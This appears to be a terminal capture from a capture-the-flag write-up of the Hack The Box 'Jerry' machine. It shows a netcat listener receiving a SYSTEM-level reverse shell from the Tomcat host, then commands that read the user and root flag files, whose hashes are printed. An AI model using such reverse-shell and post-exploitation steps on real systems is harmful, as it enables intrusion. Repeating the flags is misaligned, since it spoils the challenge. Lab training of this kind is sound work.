 ┌──(kali㉿kali)-[~/…/HTB/box/Jerry/exploit]
└─$ nc -nlvp 10099
listening on [any] 10099 ...
connect to [10.10.14.24] from (UNKNOWN) [10.10.10.95] 49197
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\apache-tomcat-7.0.88>cd C:\Users\Administrator\Desktop\flags\
cd C:\Users\Administrator\Desktop\flags\
C:\Users\Administrator\Desktop\flags>whoami && hostname && type 2* && ipconfig
whoami && hostname && type 2* && ipconfig
nt authority\system
JERRY
user.txt
7004dbcef0f854e0fb401875f26ebd00
root.txt
04a8b36e1545a455393d067e772fe90e
Windows IP Configuration
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 10.10.10.95
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 10.10.10.2
Tunnel adapter isatap.{4C9FEAFE-6811-4938-BFB6-5A3280613EF9}:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :
C:\Users\Administrator\Desktop\flags>